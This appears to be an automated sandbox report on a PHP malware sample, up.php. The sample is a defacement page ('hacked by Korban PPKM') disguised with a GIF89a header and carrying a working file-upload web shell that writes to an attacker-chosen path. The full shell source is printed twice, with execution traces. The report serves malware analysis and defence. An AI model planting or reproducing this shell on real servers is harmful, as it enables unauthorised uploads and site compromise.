PHP Malware Analysis
up.php
md5: 70640a40d66b78e0bf6682c78ee5a511
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Environment
- php_uname (Deobfuscated, Original, Traces)
Files
- move_uploaded_file (Deobfuscated, Original)
Input
- _FILES (Deobfuscated, Original)
URLs
- https://fonts.googleapis.com/css?family=Inconsolata& (HTML)
- https://fonts.googleapis.com/css?family=Inconsolata&display=swap (Deobfuscated, Original)
- https://g.top4top.io/p_2057ad9lz0.jpg (Deobfuscated, HTML, Original)
- https://i.postimg.cc/wMDjmbym/siyahyuruyen.gif (Deobfuscated, HTML, Original)
- https://l.top4top.io/m_207098prh0.mp3 (Deobfuscated, HTML, Original)
Deobfuscated PHP code
GIF89a;
<br>
<html>
<head><title>=========ND4SMU=========</title></head>
<body>
<center><h1>ND4SMU</h1></center>
</body>
</html>
<title>hacked by Korban PPKM </title>
<link href="https://fonts.googleapis.com/css?family=Inconsolata&display=swap" rel="stylesheet">
<meta name="description" content="ISD-TEAM">
<meta name="keywords" content="ISD-TEAM">
<meta http-equiv="cache-control" content="index,cache">
<meta http-equiv="pragma" content="index,cache">
<meta name="theme-color" content="black">
<center>
<audio autoplay="autoplay" src="https://l.top4top.io/m_207098prh0.mp3" type="audio/mpeg"></audio><br>
<body bgcolor="black">
<div style="height: auto; min-height: 100%;">
<div style="text-align: center; width:800px; margin-left: -400px; position: absolute; top: 20%; left: 50%;">
<body bgcolor="black">
<br>
<img width="300" src="https://g.top4top.io/p_2057ad9lz0.jpg"><br>
<font size="4" face="Inconsolata" color="white"><font color="red">{{{{{[</font> hacked by Korban PPKM <font color="red">]}}}}}</font>
<br>
<center>
<?php
echo '<b>' . php_uname() . '</b>';
?>
<br>
<?php
$files = @$_FILES["files"];
if ($files["name"] != '') {
$fullpath = $_REQUEST["path"] . $files["name"];
if (move_uploaded_file($files['tmp_name'], $fullpath)) {
echo "<br><a href='{$fullpath}'>[====ND4SMU====]</a>";
}
}
echo "<html><head><title>Shell Timthumb</title></head><body><form method=POST enctype=\"multipart/form-data\" action=\"\"><input type=text name=path><input type=\"file\" name=\"files\"><input type=submit value=\"Up\"></form></body></html>\n<br>\n<img src=\"https://i.postimg.cc/wMDjmbym/siyahyuruyen.gif\" width=\"70%\">";Execution traces
data/traces/70640a40d66b78e0bf6682c78ee5a511_trace-1676255503.563.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-13 00:32:09.460845]
1 0 1 0.000144 393464
1 3 0 0.000207 397568 {main} 1 /var/www/html/uploads/up.php 0 0
2 4 0 0.000224 397568 php_uname 0 /var/www/html/uploads/up.php 27 0
2 4 1 0.000238 397680
2 4 R 'Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64'
1 A /var/www/html/uploads/up.php 30 $files = NULL
1 3 1 0.000276 397568
0.000302 314232
TRACE END [2023-02-13 00:32:09.461030]
Generated HTML code
<html><head></head><body bgcolor="black">GIF89a;
<br>
<title>=========ND4SMU=========</title>
<center><h1>ND4SMU</h1></center>
<title>hacked by Korban PPKM </title>
<link href="https://fonts.googleapis.com/css?family=Inconsolata&display=swap" rel="stylesheet">
<meta name="description" content="ISD-TEAM">
<meta name="keywords" content="ISD-TEAM">
<meta http-equiv="cache-control" content="index,cache">
<meta http-equiv="pragma" content="index,cache">
<meta name="theme-color" content="black">
<center>
<audio autoplay="autoplay" src="https://l.top4top.io/m_207098prh0.mp3" type="audio/mpeg"></audio><br>
<div style="height: auto; min-height: 100%;">
<div style="text-align: center; width:800px; margin-left: -400px; position: absolute; top: 20%; left: 50%;">
<br>
<img width="300" src="https://g.top4top.io/p_2057ad9lz0.jpg"><br>
<font size="4" face="Inconsolata" color="white"><font color="red">{{{{{[</font> hacked by Korban PPKM <font color="red">]}}}}}</font>
<br>
<center>
<b>Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64</b><br>
<title>Shell Timthumb</title><form method="POST" enctype="multipart/form-data" action=""><input type="text" name="path"><input type="file" name="files"><input type="submit" value="Up"></form>
<br>
<img src="https://i.postimg.cc/wMDjmbym/siyahyuruyen.gif" width="70%"></center></font></div></div></center></body></html>Original PHP code
GIF89a;
<br>
<html>
<head><title>=========ND4SMU=========</title></head>
<body>
<center><h1>ND4SMU</h1></center>
</body>
</html>
<title>hacked by Korban PPKM </title>
<link href="https://fonts.googleapis.com/css?family=Inconsolata&display=swap" rel="stylesheet">
<meta name="description" content="ISD-TEAM">
<meta name="keywords" content="ISD-TEAM">
<meta http-equiv="cache-control" content="index,cache">
<meta http-equiv="pragma" content="index,cache">
<meta name="theme-color" content="black">
<center>
<audio autoplay="autoplay" src="https://l.top4top.io/m_207098prh0.mp3" type="audio/mpeg"></audio><br>
<body bgcolor="black">
<div style="height: auto; min-height: 100%;">
<div style="text-align: center; width:800px; margin-left: -400px; position: absolute; top: 20%; left: 50%;">
<body bgcolor="black">
<br>
<img width="300" src="https://g.top4top.io/p_2057ad9lz0.jpg"><br>
<font size="4" face="Inconsolata" color="white"><font color="red">{{{{{[</font> hacked by Korban PPKM <font color="red">]}}}}}</font>
<br>
<center>
<?php echo '<b>'.php_uname().'</b>'; ?>
<br>
<?php
$files = @$_FILES["files"];
if ($files["name"] != '') {
$fullpath = $_REQUEST["path"] . $files["name"];
if (move_uploaded_file($files['tmp_name'], $fullpath)) {
echo "<br><a href='$fullpath'>[====ND4SMU====]</a>";
}
}echo '<html><head><title>Shell Timthumb</title></head><body><form method=POST enctype="multipart/form-data" action=""><input type=text name=path><input type="file" name="files"><input type=submit value="Up"></form></body></html>
<br>
<img src="https://i.postimg.cc/wMDjmbym/siyahyuruyen.gif" width="70%">';
?>